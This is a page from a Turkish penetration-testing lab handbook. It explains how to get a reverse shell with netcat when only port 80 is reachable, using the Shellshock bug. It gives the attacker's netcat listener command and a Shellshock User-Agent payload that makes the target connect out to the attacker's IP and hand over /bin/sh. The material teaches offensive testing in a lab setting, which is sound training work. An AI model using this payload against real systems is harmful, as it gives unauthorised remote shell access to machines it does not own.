 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
4.8. Netcat KullanarakTersine KanalAçma Yöntemleri
Amaç: Netcat aracı kullanılarak arka kapı açılması
Uygulama: Sızma testi esnasında karşılaşılan en büyük problemlerden birisi de zafiyet
barındıran makineye olan erişim sıkıntısıdır. İlgili makine üzerinde yapılan port
kısıtlamaları nedeniyle makineye erişmenin zor olduğu durumlarda kullanılabilecek bazı
alternatif yöntemler vardır. Örnek olarak bir uygulamanın shellshock zafiyeti
barındırdığını fakat 80 portu haricindeki diğer portların kapalı olduğunu varsayalım.
Böyle bir durumda makineye komut satırından direk erişim sağlamak için ne
yapılmalıdır?
Böyle bir durumda en pratik ve avantajlı yöntem netcat ile tersine kanal açma
yöntemidir. Sizin makineye erişemediğiniz durumlarda makinenin size erişmesini
sağlayacaktır. Öncelikle zafiyet barındıran makinenin bağlanması için saldırgan
tarafında netcat ile bir port açılır ve dinlemeye alınır.
root@bgakali:/home/cihat# nc -lvp 33333
listening on [any] 33333
Zafiyet barından uygulama tarafında yapılması gereken şey ise, User-Agent’a yazılacak
payload ile saldırgan makinesine netcat bağlantısı kurmaktır. Bunun için yazılacak olan
payload aşağıdaki gibi olacaktır.
() { :; }; /bin/bash -c 'ping -c 3 172.16.16.1;nc 172.16.16.10 33333 -e /bin/sh'
Sonrasında saldırgan tarafından dinlemeye alınan port üzerinde bağlantının
gerçekleştiği görülecektir. Artık saldırgan yazacağı komutları User-Agent bilgileri
üzerinden değil kendi komut satırından gönderecektir.
 